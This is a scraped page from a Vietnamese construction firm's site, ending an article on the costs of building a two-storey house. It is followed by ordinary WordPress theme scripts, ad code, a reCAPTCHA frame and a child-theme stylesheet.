<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Nếu muốn không gian sống của mình gần gũi với thiên nhiên thì phải dự trù thêm phần kinh phí <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://cbs.vn/tieu-canh/"><strong>thiết kế cảnh quan sân vườn</strong></a></span>, cây xanh nội thất. Hạng mục cảnh quan sân vườn phải tìm đơn vị thi công riêng biệt. Hoặc làm việc trực tiếp với nhà thầu xây dựng để được hỗ trợ.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7044" src="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-8.jpg" alt="chi phí xây nhà 2 tầng" width="600" height="451" title="Những khoản chi phí xây nhà 2 tầng cần chuẩn bị 7" srcset="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-8.jpg 600w, https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-8-300x226.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Kinh phí bảo trì bảo dưỡng sau thi công cũng là phần rất quan trọng mà nhiều gia chủ lại hay bỏ quên. Ngôi nhà được bảo dưỡng, bảo trì thường xuyên sẽ giữ được độ bền và tính thẩm mỹ lâu hơn. Để tránh những phát sinh chi phí quá lớn hãy liệt kê khoản chi này vào chi phí xây dựng nhà 2 tầng.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Khi_nao_nen_xay_dung_nha_moi"></span><span style="font-family: verdana, geneva, sans-serif;"><b>Khi nào nên xây dựng nhà mới?</b></span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Sau khi tính toán, dự toán mức kinh phí cần chi để xây dựng nhà mới, nếu cảm thấy nguồn vốn mình đang có phù hợp với <strong>chi phí xây nhà 2 tầng</strong> và còn dư được từ 10% đến 30% thì bạn hãy mạnh dạng tìm đơn vị xây dựng ngay. Tuỳ thuộc vào khả năng kinh tế, nhu cầu sử dụng, khả năng xoay vốn của mỗi gia đình mà lựa chọn thiết kế nhà 2 tầng thích hợp.</span></p>
<hr />
<p>Tham khảo thêm</p>
<ul>
<li><span style="color: #ff0000;"><strong>50 triệu xây nhà như thế nào</strong></span> có những chi phí nào cần chi ?</li>
<li><span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://cbs.vn/3-khoan-chi-phi-ma-ban-can-phai-biet-khi-xay-dung-nha-pho-duoi-100m2/">3 khoản chi phí mà bạn cần phải biết khi xây dưng nhà phố dưới 100m2</a></strong></span></li>
<li>10 <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://cbs.vn/mau-nha-ong-cap-4-don-gian/">Mẫu nhà ống cấp 4 đơn giản</a></strong></span> với chi phí xây dựng rẻ</li>
</ul>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_69680feb8bcf2_rand td_block_template_2 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="2697248396"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="2697248396"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="2697248396"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="2697248396"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


        </div>


        <footer>
            
            

            <div class="td-post-source-tags">
                
                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://cbs.vn/tag/cach-tinh-chi-phi-xay-nha-pho/">cách tính chi phí xây nhà phố</a></li><li><a href="https://cbs.vn/tag/chi-phi-xay-nha/">chi phí xây nhà</a></li><li><a href="https://cbs.vn/tag/chi-phi-xay-nha-hien-nay/">chi phí xây nhà hiện nay</a></li><li><a href="https://cbs.vn/tag/chi-phi-xay-nha-o/">chi phí xây nhà ở</a></li></ul>
            </div>

            
            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://cbs.vn/phong-thuy-tieu-canh-san-vuon/">Phong thủy tiểu cảnh sân vườn sự hài hòa giữa bản sắc và con người</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://cbs.vn/thiet-ke-noi-that-phong-ngu-15m2/">Thiết kế nội thất phòng ngủ 15m2 chi phí rẻ bất ngờ</a></div></div></div>
            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cbs.vn/author/admin/">Admin</a></span></div>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2019-11-08T15:10:04+00:00"><meta itemprop="dateModified" content="2019-11-08T15:12:20+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cbs.vn/chi-phi-xay-nha-2-tang/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png"></span><meta itemprop="name" content="cbs.vn"></span><meta itemprop="headline " content="Những khoản chi phí xây nhà 2 tầng cần chuẩn bị"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="612"></span>
        </footer>

    </article> <!-- /.post -->

    


                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar mona-ad-sidebar td_uid_4_69680feb8ddc7_rand td_block_template_2 mona-ad-sidebar">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="8887252220"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="8887252220"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="8887252220"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="8887252220"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_2 widget widget_search"><form method="get" class="td-search-form-widget" action="https://cbs.vn/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="TÌM KIẾM" />
    </div>
</form></aside>
		<aside class="td_block_template_2 widget widget_recent_entries">
		<h4 class="td-block-title"><span>BÀI VIẾT MỚI</span></h4>
		<ul>
											<li>
					<a href="https://cbs.vn/xay-dung-moi-nha-anh-khuong-go-vap/">Xây dựng mới nhà anh Khương, Gò Vấp</a>
									</li>
											<li>
					<a href="https://cbs.vn/thoi-gian-de-xay-nha-3-tang/">Thời gian để xây nhà 3 tầng?</a>
									</li>
											<li>
					<a href="https://cbs.vn/nang-nong-gay-gat-lam-sao-giai-nhiet-cho-ngoi-nha/">Nắng nóng gay gắt, làm sao giải nhiệt cho ngôi nhà?</a>
									</li>
											<li>
					<a href="https://cbs.vn/cac-cach-bai-tri-khong-gian-thien-tuyet-voi-tai-gia/">Các cách bài trí không gian thiền tuyệt vời tại gia</a>
									</li>
											<li>
					<a href="https://cbs.vn/ho-bien-phong-khach-nha-pho-nho-hep-thanh-khong-gian-rong-rai-ly-tuong/">Hô biến phòng khách nhà phố nhỏ hẹp thành không gian rộng rãi lý tưởng</a>
									</li>
											<li>
					<a href="https://cbs.vn/cach-don-gian-de-refresh-khong-gian-song-thanh-noi-ly-tuong/">Cách đơn giản để refresh không gian sống thành nơi lý tưởng</a>
									</li>
					</ul>

		</aside>
                            </div>
                        </div>
                    
        </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->






	<!-- Footer -->
	

	<!-- Sub Footer -->
	
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="td-subfooter-menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-159"><a href="https://cbs.vn/">Trang chủ</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-160"><a href="https://cbs.vn/category/thiet-ke-mau/">Thiết kế mẫu</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://cbs.vn/category/cong-trinh-tieu-bieu/">Công trình tiêu biểu</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-162"><a href="https://cbs.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://cbs.vn/category/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></li>
</ul></div>
                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Bản quyền thuộc về <strong>BAO SON CONSTRUCTION</strong>
                </div>
            </div>
        </div>
    </div>



</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.5 (rara)
        Deploy mode: deploy
        
        uid: 69680feb94217
    -->

    <script type="text/javascript" id="wpvr-js-extra">
/* <![CDATA[ */
var wpvr_public = {"notice_active":"","notice":"","is_pro_active":"","is_license_active":""};
//# sourceURL=wpvr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/js/wpvr-public.js?ver=8.5.52" id="wpvr-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767184156" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=726837bbdee984ffb331a234aadde124" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=726837bbdee984ffb331a234aadde124" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cbs.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cbs.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    


	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://cbs.vn/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://cbs.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69680feb948c6"></textarea>
						<div id="td_live_css_uid_1_69680feb948c6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69680feb948c6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69680feb948c6");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7be4IjvP89kQlHF2WRzH2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768427505078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cbs.vn/wp-content/themes/Newspaper-child/style.css?ver=9.5c
body_size: 1082
content:
/*
Theme Name:     Newspaper 7 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        7.7c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

/*----------style global----------*/
.error404 .tdc-header-wrap,
.error404 .td-footer-wrapper,
.error404 .td-sub-footer-container{
    display: none;
}
/*--------end style global--------*/

/*----------style header----------*/
.td-header-style-1 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px 28px 28px 28px;
}
.td-header-style-1 .td-header-sp-recs {
    margin: 28px 0 28px 0;
}

.td-header-menu-wrap.td-header-gradient {
    border-top: 1px solid #ededed;
}

.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    color: #1f547e;
}
.sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .td_block_mega_menu .td-next-prev-wrap a:hover, .td-mega-span .td-post-category:hover, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
	background-color: transparent !important;
}
/*--------end style header--------*/


/*----------style content----------*/
/*-----style contact form-----*/
.form-ct {
    width: 780px;
    margin: 0 auto;
    max-width: 100%;
}
.form-ct .form-row {
    padding: 5px;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.form-ct .form-row.w50 {
    width: 50%;
}
.form-ct input,
.form-ct textarea{
    margin-bottom: 0;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0);
}
.form-ct .center-txt {
    text-align: center;
}
.form-ct .center-txt input{
    min-width: 50%;
}
.form-ct .wpcf7-form-control:focus {
    border-color: #f8b742;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 183, 66, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 183, 66, 0.6);
}
/*---end style contact form---*/

/*---style block-noibat---*/
.block-noibat .td_module_flex_1:hover h3.entry-title.td-module-title a {
    color: #5bb3f8;
}

.mona-ad-sidebar {
    margin-bottom: 40px;
}

/*---style padding category title---*/
.td_category_template_7 .td-category-title-holder {
    padding: 30px 15% 20px;
}
.td_category_template_7 .td-category-title-holder .entry-title.td-page-title {
    position: relative;
    margin: 0;
    padding-bottom: 0.8em;
}
.td_category_template_7 .td-category-title-holder .entry-title.td-page-title:after {
    position: absolute;
    bottom: 1.25rem;
    content: '';
    left: 50%;
    transform: translateX(-50%);
    width: 100px;
    height: 1px;
    background-color: #38a6c1;
    text-align: center;
}

/*---Ẩn đoạn thông báo đang duyệt comment---*/
.comments .comment-content em {
    display: none;
}

/*---style tiêu đề sidebar---*/
.td-ss-main-sidebar h4.td-block-title span {
	color: #111;
	font-weight: 400;
}
.td-ss-main-sidebar h4.td-block-title:after {
    display: block;
    content: '';
    width: 80px;
    height: 1px;
    background-color: #38a6c1;
    opacity: .2;
    -ms-filter: "alpha(opacity='20')";
    filter: alpha(opacity=20);
}
/*--------end style content--------*/


/*----------style footer----------*/
.td-footer-wrapper .td-pb-span5 {
    width: 50%;
}
.td-footer-wrapper .td-pb-span4 {
    width: 25%;
}

.td-footer-bottom-full .footer-logo-wrap {
    margin-top: 24px;
    margin-bottom: 0;
}

/*---style mona-footer-info---*/
ul.mona-footer-info {
    list-style-type: none;
}
ul.mona-footer-info li:before {
    content: "";
    font-family: FontAwesome;
    font-size: 0.8em;
    display: inline-block;
    vertical-align: baseline;
    margin: 0 15px 0 0;
}
ul.mona-footer-info li.office:before {
    content: "\f015";
}
